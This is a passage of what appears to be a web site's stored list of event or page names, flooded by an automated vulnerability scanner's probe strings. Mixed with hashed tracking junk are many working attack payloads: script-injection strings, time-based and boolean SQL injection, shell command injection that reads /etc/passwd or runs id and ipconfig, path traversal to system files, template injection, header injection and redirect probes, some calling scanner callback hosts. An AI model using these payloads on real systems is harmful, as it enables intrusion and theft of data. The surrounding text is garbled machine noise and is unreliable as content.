ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 